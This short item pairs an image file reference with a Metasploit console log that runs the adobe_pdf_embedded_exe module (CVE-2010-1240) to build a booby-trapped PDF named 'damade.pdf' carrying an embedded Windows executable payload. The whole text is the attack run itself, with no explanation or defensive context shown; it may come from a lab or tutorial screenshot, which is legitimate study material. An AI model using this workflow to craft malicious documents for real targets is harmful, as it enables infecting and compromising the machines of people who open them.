 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > run
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using '/var/www/html/payloads/payloadw641111.exe' as payload...
[+] Parsing Successful. Creating 'damade.pdf' file...
[+] damade.pdf stored at /root/.msf4/local/damade.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >